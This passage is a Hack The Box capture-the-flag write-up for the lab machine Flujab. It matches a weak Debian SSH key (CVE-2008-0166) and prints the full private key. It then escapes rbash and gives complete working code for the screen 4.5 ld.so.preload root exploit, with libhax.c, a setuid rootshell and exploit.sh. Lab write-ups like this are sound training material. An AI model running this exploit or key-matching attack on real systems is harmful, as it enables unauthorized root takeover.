ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAgEAqTfCP9e71pkBY+uwbr+IIx1G1r2G1mcjU5GsA42OZCWOKhWg2VNg0aAL+OZLD2YbU/di+cMEvdGZNRxCxaBNtGfMZTTZwjMNKAB7sJFofSwM29SHhuioeEbGU+ul+QZAGlk1x5Ssv+kvJ5/S9vUESXcD4z0jp21CxvKpCGI5K8YfcQybF9/v+k/KkpDJndEkyV7ka/r/IQP4VoCMQnDpCUwRCNoRb/kwqOMz8ViBEsg7odof7jjdOlbBz/F9c/s4nbS69v1xCh/9muUwxCYtOxUlCwaEqm4REf4nN330Gf4I6AJ/yNo2AH3IDpuWuoqtE3a8+zz4wcLmeciKAOyzyoLlXKndXd4Xz4c9aIJ/15kUyOvf058P6NeC2ghtZzVirJbSARvp6reObXYs+0JMdMT71GbIwsjsKddDNP7YS6XG+m6Djz1Xj77QVZbYD8u33fMmL579PRWFXipbjl7sb7NG8ijmnbfeg5H7xGZHM2PrsXt04zpSdsbgPSbNEslB78RC7RCK7s4JtroHlK9WsfH0pdgtPdMUJ+xzv+rL6yKFZSUsYcR0Bot/Ma1k3izKDDTh2mVLehsivWBVI3a/Yv8C1UaI3lunRsh9rXFnOx1rtZ73uCMGTBAComvQY9Mpi96riZm2QBe26v1MxIqNkTU03cbNE8tDD96TxonMAxE=
I tried CVE-2008-0166. I downloaded the files from here then I extracted them in a directory called cve-2008-0166. Then I used grep to search for the last line in the public key :
Yv8C1UaI3lunRsh9rXFnOx1rtZ73uCMGTBAComvQY9Mpi96riZm2QBe26v1MxIqNkTU03cbNE8tDD96TxonMAxE
through all files :
grep -r -n "Yv8C1UaI3lunRsh9rXFnOx1rtZ73uCMGTBAComvQY9Mpi96riZm2QBe26v1MxIqNkTU03cbNE8tDD96TxonMAxE" cve-2008-0166/*
It matched this public key :
debian_ssh_rsa_4096_x86/rsa/4096/dead0b5b829ea2e3d22f47a7cbde17a6-23269.pub
So I grabbed the private key : dead0b5b829ea2e3d22f47a7cbde17a6-23269 and used it to get ssh.
dead0b5b829ea2e3d22f47a7cbde17a6-23269 :
-----BEGIN RSA PRIVATE KEY-----
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
-----END RSA PRIVATE KEY-----
We owned user !
Bypassing restricted bash, Local Privilege Escalation Vulnerability in screen, Root Flag
After getting ssh access I found myself in rbash :
After trying some stuff I could bypass it by adding the -t option when trying to ssh :
ssh -i dead0b5b829ea2e3d22f47a7cbde17a6-23269 drno@flujab.htb -t "bash --noprofile"
Then I had to fix my path :
export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin
I did some regular enumeration steps, one of them is searching for suid binaries :
find / -perm -4000 2>/dev/null
One thing that caught my attention was /usr/local/share/screen/screen
I checked the version of screen :
screen -v :
It was version 4.5 which is vulnerable to a Local Privilege Escalation Vulnerability and there’s a published exploit for it here. However by looking at that exploit :
We can see that it’s compiling stuff. And unfortunately gcc wasn’t installed on the machine :
So I had to remove the c code from the exploit and create separate files. Then I compiled them.
libhax.c :
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
chown("/tmp/rootshell", 0, 0);
chmod("/tmp/rootshell", 04755);
unlink("/etc/ld.so.preload");
printf("[+] done!\n");
}
rootshell.c :
#include <stdio.h>
int main(void){
setuid(0);
setgid(0);
seteuid(0);
setegid(0);
execvp("/bin/sh", NULL, NULL);
}
Compilation :
gcc -fPIC -shared -ldl -o libhax.so libhax.c
gcc -o rootshell rootshell.c
exploit.sh :
#!/bin/bash
cd /etc
umask 000
screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls
/tmp/rootshell
I ran a python server to host the compiled binaries and the exploit script. Then I downloaded them on the machine :
But when I ran the exploit it didn’t spawn a root shell :
That’s because I forgot that the suid version of screen was in /usr/local/share/screen/screen. The other one had problems and didn’t even start :

So I edited the path in the exploit code :
#!/bin/bash
cd /etc
umask 000
/usr/local/share/screen/screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
/usr/local/share/screen/screen -ls
/tmp/rootshell
And we owned root !
That’s it , Feedback is appreciated !
Don’t forget to read the previous write-ups , Tweet about the write-up if you liked it , follow on twitter @Ahm3d_H3sham
Thanks for reading.
Previous Hack The Box write-up : Hack The Box - Help
Next Hack The Box write-up : Hack The Box - Querier